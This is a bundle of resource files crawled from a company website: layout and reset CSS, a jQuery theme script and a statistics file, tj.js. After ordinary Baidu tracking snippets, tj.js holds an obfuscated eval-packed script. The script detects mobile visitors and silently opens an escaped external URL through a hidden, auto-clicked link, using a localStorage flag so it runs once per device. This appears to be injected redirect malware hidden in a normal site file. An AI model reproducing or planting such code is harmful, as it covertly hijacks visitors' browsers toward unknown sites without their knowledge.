	.yunu-title-2 {margin-bottom: 10px;padding: 15px 0;margin-top:20px;}
	.yunu-title-2 span {font-size:16px;border-left: 3px solid #d82634;padding-left: 10px;}
	.yunu-title-2 span small {font-size: 12px;text-transform: uppercase;color: #999;}



	.list-2 li {width:48%;margin: 0 1% 15px !important;}
	.list-2 li .img-center {height:160px;line-height: 160px}
	.list-2 li .text {padding:10px;font-size: 14px;}

	.list-5 li {width:49%;margin-bottom: 10px;}
	.list-5 li .img-center {height:180px;line-height: 180px}

	.list-5 li .text {padding: 10px;text-align: center}
	.list-5 li .text h4 {font-size: 14px;}
	.list-5 li .text p {display: none}

	.list-5 li .text .more {display: none}
}

@media (max-width:640px) {
	.yunu-banner {height: 150px;}
	.yunu-curmbs span {border-left: 5px solid #333;}
	.yunu-menu-inner a {width:50%;font-size: 14px;line-height:40px;}
}




.yunu-infocontent {margin-bottom: 30px;}
.yunu-infocontent-title {margin-bottom: 20px;text-align: center;}
.yunu-infocontent-title h1 {margin: 0;font-size: 24px;}
.yunu-infocontent-title p {margin: 10px 0 0;font-size: 12px;color: #999;}
.yunu-infocontent-title p span {padding: 0 5px;}


.yunu-infocontent-body {line-height: 2;margin-bottom: 20px;}
.yunu-infocontent-body img {max-width: 100% !important;height: auto !important;}

.yunu-infocontent-rem {margin-bottom: 20px;}
.yunu-infocontent-rem h4 {margin: 0;font-size: 24px;line-height: 55px;}
.yunu-infocontent-rem li {border-top: 1px dashed #dbdbdb;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 46px;}
.yunu-infocontent-rem li span {float: right;}


@media (max-width:640px) {
	.yunu-infocontent-title h1 {font-size: 18px;}
	.yunu-infocontent-rem h4 {font-size:14px;line-height:1.5;}
}

.yunu-infocontent-epx {margin-bottom: 20px;}
.yunu-infocontent-epx li {line-height:2;margin-bottom: 5px;}

.yunu-infocontent-return {border-top: 1px solid #333;line-height: 32px;}
.yunu-infocontent-return a {margin-right: 10px;}
.yunu-infocontent-return .more {margin: 0;float: right;background-color: #333;color: #fff;padding: 0 10px;}


.yunu-showcase {padding: 20px;margin-bottom: 40px;border: 1px solid #ddd;}
.pc-slide {width:43%;float: left;}

.view {border: 1px solid #ddd;}

.preview {margin-top: 10px;position: relative;}
.preview .arrow-left,.preview .arrow-right{position: absolute;top: 50%;transform: translateY(-50%);width:15px;height:100%;z-index: 10;}
.preview .arrow-left {background: url(../images/feel3.png) no-repeat center;left:0;}
.preview .arrow-right {background: url(../images/feel4.png) no-repeat center;right:0;}
.preview .preview_con{width: calc(100% - 30px);margin: auto}
.preview .preview_con .imgauto {border: 1px solid #ddd;width:100%;}
.preview .preview_con .imgauto img {width:100%;height:100%;}
.preview .swiper-slide-thumb-active .imgauto {border: 1px solid #dc2821;}

div.zoomDiv {z-index: 999;position: absolute;top: 0;left: 0;background: #ffffff;border: 1px solid #ddd;display: none;text-align: center;overflow: hidden;font-size: 0;}
div.zoomMask {position: absolute;background: url(../images/mask.png) repeat scroll 0 0 transparent;cursor: move;z-index: 1;}
.btn {display:block;text-align:center;height: 42px;width:200px;font-size: 18px;line-height: 42px;padding: 0 15px;background-color: #ce2520;color: #fff;margin: 20px auto;border-radius: 5px;}
a.btn:hover {background-color:#f12d26 ;color: #fff;}
.yunu-showcase-info {width:52%;float: right;}
.yunu-showcase-info .protit{margin-bottom: 15px;padding-bottom: 15px;font-size: 24px;line-height:1;border-bottom: 2px solid #e6e6e6;}
.yunu-showcase-info p {margin: 0;color: #666;}
.yunu-showcase-info .tel {padding-left: 70px;font-size: 18px;line-height: 21px;margin-top: 15px;background: url(../images/pc-xc-icon2.png) no-repeat left center;}
.yunu-showcase-info .twobtn{width:100%;display: flex;justify-content: space-around;}
.yunu-showcase-info .twobtn a { margin: 20px 0;width:80px;}

@media (max-width:812px) {

	.yunu-showcase {padding:10px;margin-bottom:20px;}
	.pc-slide {width:100%;float: none;margin-bottom: 15px;}

	.preview {margin-top: 10px;position: relative;}


	div.zoomDiv {display: none}

	.yunu-showcase-info {width:100%;float: none;}
	.yunu-showcase-info .protit{font-size: 16px;}
	.yunu-showcase-info .tel {font-size: 16px;}

}



.cptd {margin-left: -20px;}
.cptd li {float: left;width: 20%;}
.cptd li a {display: block;margin-left: 20px;border: 1px solid #ccc;padding: 25px 10px 10px;-webkit-transition: all 0.5s;transition: all 0.5s;text-align: center;}
.cptd li img {display: block;margin: 0 auto;height: 45px;width: auto;}
.cptd li h4 {margin: 15px 0 10px;color: #d82634;font-weight: normal;font-size: 18px;}
.cptd li h4:after {display: block;content: '';height: 1px;width: 20px;margin: 5px auto 0;background-color: #d82634;}
.cptd li p {margin: 0;line-height: 1.8;color: #666;height: 75px;overflow: hidden;}
.cptd li a:hover {border-color: #d82634;-webkit-transform: translateY(-10px);transform: translateY(-10px);}
.gsys {margin: 0 0 0 -30px;}
.gsys dl {float: left;width: 450px;margin: 0 0 15px 30px;}
.gsys dt {position: relative;}
.gsys dt span {position: absolute;left: 0;top: 0;background-color: #d82634;color: #fff;font-size: 20px;padding: 6px 15px;}
.gsys dd {margin: 0;}
.gsys dd p {margin: 15px 0;line-height: 26px;}
.gsys dd p:before {content: "";width: 5px;height: 5px;display: block;border: 2px solid #d82634;float: left;margin-top: 8px;margin-right: 5px;border-radius: 50%;}
.lxwm {background: url(../images/e7b21494464e4269981db9e767e7f646_10.jpg) no-repeat center / cover;color: #fff;}
.lxwm li {float: left;width: 25%;height: 180px;}
.lxwm li .wrap {display: table;width: 100%;height: 100%;}
.lxwm li .inner {display: table-cell;vertical-align: middle;border-right: 1px solid #444;padding: 30px;line-height: 1.8;}
.zzrz li {float: left;width: 50%;text-align: center;}
.zzrz li .img-center img {-webkit-box-shadow: 28px 25px 20px #e9e9e9;box-shadow: 28px 25px 20px #e9e9e9;}
.zzrz li p {margin: 30px 0 0;}
.prd-btn {display: block;width: 120px;line-height: 34px;font-size: 16px;background-color: #d82634;color: #fff !important;text-align: center;margin: 20px auto 0;}



.gsjj dt {float: left;width: 886px;}
.gsjj dd {margin-left: 886px;border: 2px solid #d82634;border-left: 0;margin-top: 45px;padding: 45px 0 45px 64px;}
.gsjj dd small {display: block;font: 20px "Times New Roman", Times, serif;text-transform: uppercase;}
.gsjj dd strong {display: block;font: bold 50px "Times New Roman", Times, serif;text-transform: uppercase;}
.gsjj dd h4 {margin: 5px 0 0;color: #d82634;font-size: 36px;}
.gsjj dd h5 {margin: 0;font-size: 26px;font-weight: normal;}
.gsjj-text {margin: 30px 0 0;}
.gsjj-text dt {font-size: 24px;}
.gsjj-text dt strong {display: block;font-size: 36px;}
.gsjj-text dt strong span {font-weight: normal;color: #d82634;font-family: "Times New Roman", Times, serif;}
.gsjj-text dd {margin: 20px 0 0;color: #666;line-height: 1.8;}
.sb {background-color: #f8f8f8;padding: 45px 0;}
.sb dl {margin: 0;}
.sb dt {float: left;width: 600px;}
.sb dd {margin-left: 650px;}
.sb dd p {margin: 60px 0 0;line-height: 1.8;text-align: justify;}
.sb dd p:before {content: '';display: block;width: 55px;height: 4px;background-color: #d82634;margin-bottom: 15px;}
.fwhf {background: url(../images/8525187fff7e4089b943bac717c75b8d_4.jpg) no-repeat 0 0;height: 698px;position: relative;}
.fwhf .text {width: 269px;position: absolute;bottom: 0;right: 0;border: 2px solid #ccc6c6;padding: 55px 68px 0;text-align: justify;height: 295px;}
.fwhf .text p {margin: 0;line-height: 2;}
.contact-1 {margin: 0 0 40px;background-color: #f5f5f5;}
.contact-1 dt {float: left;width: 440px;}
.contact-1 dd {margin-left: 440px;padding: 70px 50px 0 50px;}
.contact-1 dd h4 {margin: 0;font-weight: normal;font-size: 16px;color: #d82634;}
.contact-1 dd p {font-size: 16px;color: #666;line-height: 2;margin: 20px 0 0;}
.contact-2 {margin-left: -20px;margin-bottom: 40px;}
.contact-2 li {float: left;width: 25%;}
.contact-2 li .wrap {border: 1px solid #ddd;margin-left: 20px;text-align: center;padding: 20px;}
.contact-2 li img {display: block;height: 50px;width: auto;margin: 0 auto;}
.contact-2 li p {margin-bottom: 0;height: 60px;overflow: hidden;}

.yunu-message {background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;border: 1px solid #ddd;padding: 50px 0;margin-bottom: 30px;}
.form-group {width: 90%;margin: 0 auto 15px;max-width:600px;line-height: 30px;}
.form-label {float: left;line-height: 34px;width:90px;height: 30px;}
.form-label span {color: #d82634;}
.form-control {font-size: 14px;border: 1px solid #ddd;width: calc(100% - 99px);float: left;line-height: 30px;text-indent: 10px;}
select.form-control {height: 34px;}
.form-submit {padding: 6px 22px;color: #fff;background-color: #d82634;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.form-button {padding: 6px 22px;color: #fff;background-color: #767676;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.list-4 {margin: 0 0 0 -20px;}
.list-4 li {float: left;width: 25%;}
.list-4 li a {display: block;margin: 0 0 20px 20px;border: 1px solid #ececeb;}
.list-4 li a:hover {border-color: #d82634;}
.list-4 li .m {padding: 10px;height: 148px;line-height: 148px;}
.list-4 li .text {padding: 5px 20px;background-color: #F0F0F0;}
.list-4 li .text h4 {margin: 0;font-size: 14px;line-height: 45px;height: 45px;overflow: hidden;font-weight: normal;text-align: center;}
#message {position: fixed;width: 100%;height: 100%;left: 0;top: 0;z-index: 1000;transform: scale(0);transition: .3s;}
.messagebg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,.6);z-index: 1001;}
#message .m-content {margin-top: 10%;}
#message .m-content .m-message {background: #fff;width: 580px;background: #fff;padding: 50px;margin: 0 auto;position: relative;z-index: 1002;box-shadow: 1px 1px 50px rgba(0,0,0,.3);}
.m-message {width: 494px;margin: 48px auto 0;}
.m-message label {margin-bottom: 15px;display: block;font-size: 14px;}
.m-message label em {display: block;float: right;color: red;height: 32px;line-height: 32px;}
.m-message label span {width: 70px;height: 34px;line-height: 34px;color: #2F2F2F;float: left;font-weight: bold;text-align: right;/*margin-right: 30px;*/
	display: inline-block;}
.time {float: right;font-weight: initial;margin: 0;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 16px;margin-top: 5px;}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {width: 77%;overflow: hidden;height: 32px;line-height: 32px;border: #cccccc 1px solid;border-radius: 3px;padding: 0 14px;box-sizing: border-box;color: #555;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.m-message label input:focus, .m-message label textarea:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);}
.m-message label textarea {height: 72px;line-height: 24px;padding: 10px 14px;}
.m-message label.code {line-height: 34px;}
.m-message label.code input {width: 30%;float: left;margin-right: 30px;}
.m-message label.code .pic {display: inline-block;vertical-align: top;width: 80px;height: 32px;}
.m-message label.code img {display: block;width: 100%;height: 100%;}
.btn-1 input {width: 52px;height: 32px;line-height: 32px;background: #e8e8e8;border: none;color: #333;margin-right: 22px;cursor: pointer;transition: 0.3s;}
.btn-1 {padding-left: 72px;}
.btn-1 input.focus {background: #e70012;color: #fff;}
.btn-1 input.focus:hover {background: #444;}
.btn-1 input:hover {background: #ccc;}




.kefu {position: fixed;right: -170px;top: 50%;z-index: 900;}
.kefu li a {text-decoration: none;}
.kefu li {margin-top: 1px;clear: both;height: 71px;position: relative;}
.kefu li i {background: url(../images/fx.png) no-repeat;display: block;width: 30px;height: 27px;margin: 0 auto;text-align: center;}
.kefu li p {height: 20px;font-size: 14px;line-height: 20px;overflow: hidden;text-align: center;color: #fff;margin: 0;}
.kefu .kefu-qq i {background-position: 4px 5px;}
.kefu .kefu-tel i {background-position: 0 -21px;}
.kefu .kefu-liuyan i {background-position: 4px -53px;}
.kefu .kefu-weixin i {background-position: -34px 4px;}
.kefu .kefu-weibo i {background-position: -30px -22px;}
.kefu .kefu-ftop {display: none;}
.kefu .kefu-ftop i {width: 33px;height: 35px;background-position: -27px -51px;}
.kefu .kefu-left {float: left;width: 77px;height: 47px;position: relative;}
.kefu .kefu-tel-right {font-size: 16px;color: #fff;float: left;height: 24px;line-height: 22px;padding: 0 15px;border-left: 1px solid #fff;margin-top: 14px;}
.kefu .kefu-right {width: 20px;}
.kefu .kefu-tel-main {background: #d82634;color: #fff;height: 56px;width: 247px;padding: 9px 0 6px;float: left;}
.kefu .kefu-main {background: #d82634;width: 97px;height: 56px;position: relative;padding: 9px 0 6px;float: left;}
.kefu .kefu-weixin-pic {position: absolute;left: -130px;top: -24px;display: none;z-index: 333;}
.kefu-weixin-pic img {width: 115px;height: 115px;}

.outerdiv {
	position: fixed;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
	z-index: 9999;
	width: 100%;
	height: 100%;
	display: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.innerdiv {
	margin: 0 auto;
	width: 90%;
	display: flex;
	justify-content: center;
	align-items: center;
	min-height: 530px;
	padding: 50px 0;

}

.closepop {
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	background: rgba(0,0,0,0.7);
	text-align: center;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 60px;
	cursor: pointer
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.best0591.com/theme/skins154/css/base.css
body_size: 1782
content:
/*
	This style is applied to the global.
	only edit by 2014-05-28
*/

/* Reset element defaults */


h1 {font-size: 2em;margin: .67em 0;}
figure {margin: 1em 40px;}
body,form,p,ol,ul,p,h1,h2,h3,h4,li,dt,dd,dl,li,input{margin:0; padding:0;}
h1,h2,h3,h4{outline:none;font-weight: normal}
*{outline: none;}

hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;overflow: visible;}
a {-webkit-text-decoration-skip: objects;background-color: transparent;}
abbr[title] {border-bottom: none;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;}
b, strong {font-weight: bolder;}
dfn {font-style: italic;}
mark {background-color: #ff0;color: #000;}
small {font-size: 80%;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sub {bottom: -.25em;}
sup {top: -.5em;}
audio:not([controls]) {display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
button, input, optgroup, select, textarea {line-height: 1.42857143;margin: 0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga", "kern";}
button, input {overflow: visible;}
button, select {text-transform: none;}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {-webkit-appearance:button;}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {border-style:none;padding:0;}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {outline:1px dotted ButtonText;}
fieldset {padding: .35em .75em .625em;}
legend {-webkit-box-sizing: border-box;box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}
progress {display: inline-block;vertical-align: baseline;}
textarea {overflow: auto;}
[type=checkbox], [type=radio] {-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height:auto;}
[type=search] {-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {-webkit-appearance:none;}
::-webkit-file-upload-button {-webkit-appearance:button;font:inherit;}
summary {display: list-item;}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {display: block;}
pre, code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}
audio, video, canvas {display: inline-block;}
template, [hidden] {display:none;}
.clearfix {zoom: 1;}
.clearfix:before, .clearfix:after {display: table;line-height: 0;content: "";}
.clearfix:after {clear: both;}

ul {margin: 0;list-style: none;padding: 0;}


/* element float */
/* element position */
.p_fix{position:fixed;}
.p_rel{position:relative;}
.p_abs{position:absolute;}
.p_inh{position:inherit;}



.font_bold{font-weight:bold;}
.font_nobold{font-weight:normal;}




.mt10{ margin-top:10px;}
.mt20{ margin-top:20px;}
.mt30{ margin-top:30px;}
.ml10{ margin-left:10px;}
.ml20{ margin-left:20px;}
.ml30{ margin-left:30px;}
.mr10{ margin-right:10px;}
.mr20{ margin-right:20px;}
.mr30{ margin-right:30px;}
.mb10{ margin-bottom:10px}
.mb20{ margin-bottom:20px}
.mb30{ margin-bottom:30px}
.mb50{ margin-bottom:50px}

.pb10{ padding-bottom:10px;}
.pb20{ padding-bottom:20px;}
.pb30{ padding-bottom:30px;}


/* element width */
.w_10{width:10%;}
.w_20{width:20%;}
.w_25{width:25%;}
.w_30{width:30%;}
.w_33{width:33.33%;}
.w_50{width:50%;}
.w_70{width:70%;}
.w_80{width:80%;}
.w_100{width:100%;}

/* This <a> element style */
.a_btn{display:block; text-decoration:none;}
.a_btn_txt{text-align:center;}
.a_btn_no_txt{text-indent:-9999px; overflow:hidden;}
/* This <a> element border radius style */
.a_btn_rb{-webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%;}
.a_btn_rb3{-webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;}
.a_btn_rb5{-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.a_btn_rb10{-webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}

.ico{text-indent:-9999em; display:block; overflow:hidden;}
.font_ell{text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.font_ell_2line{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: http://www.best0591.com/tj.js
body_size: 1793
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[1];
    s.parentNode.insertBefore(bp, s);
})();




(function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(':')[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(':')[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.best0591.com/theme/skins154/js/js.js
body_size: 790
content:
$(function () {

    $(".menu-button").click(function () {
        console.log(1);
        $(this).toggleClass("cross");
        $(".nav").toggleClass("open");
    });

    var wow = new WOW({
        offset: 0,
        mobiles: false
    });
    wow.init();


    $('.yunu-sou').find('form').submit(function () {
        var val = $(this).find('input').val();
        if (!val) {
            alert('请输入关键字');
            return false
        }
    });

    // 右侧滑动返回顶部
    var time;
    var $kefu = $('.kefu');
    var $c = $kefu.find('#kefu');
    $c.find('li').on({
        'mouseenter': function () {
            var scope = this;
            time = setTimeout(function () {
                var divDom = $(scope).children('div');
                var maxWidth = divDom.width();
                $(scope).stop().animate({
                    left: 77 - maxWidth
                }, 'normal', function () {
                    var pic = $(scope).find('.kefu-weixin-pic');
                    if (pic.length > 0) {
                        pic.show();
                    }
                });
            }, 100);
        },
        'mouseleave': function () {
            var pic = $(this).find('.kefu-weixin-pic');
            if (pic.length > 0) {
                pic.hide();
            }
            clearTimeout(time);
            $(this).stop().animate({
                left: 0
            }, 'normal', function () {
            });
        }
    });
    $(window).scroll(function () {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        var eltop = $c.find('.kefu-ftop');
        if (scrollTop > 0) {
            eltop.show();
        } else {
            eltop.hide();
        }
    });
    $c.find('.kefu-ftop').click(function () {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (scrollTop > 0) {
            $('html,body').animate({
                scrollTop: 0
            }, 'slow');
        }
    });
});
